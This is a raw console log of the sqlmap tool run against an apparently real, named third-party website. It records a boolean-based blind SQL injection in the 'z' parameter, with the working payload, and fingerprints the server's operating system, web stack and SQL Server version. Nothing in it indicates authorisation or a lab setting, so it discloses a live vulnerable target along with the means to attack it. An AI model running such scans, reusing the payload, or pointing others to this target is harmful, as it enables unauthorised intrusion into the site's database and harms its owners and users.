 D:\SqlMap\Bin>sqlmap.exe -u "http://renwu.hexun.com.tw/search.aspx?z=A" --dbs
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutua
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respo
sible for any misuse or damage caused by this program
[*] starting at 19:59:54
[19:59:54] [INFO] resuming back-end DBMS 'microsoft sql server'
[19:59:54] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) requ
sts:
---
Place: GET
Parameter: z
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: z=A' AND 7205=7205 AND 'aaaz'='aaaz
---
[19:59:54] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005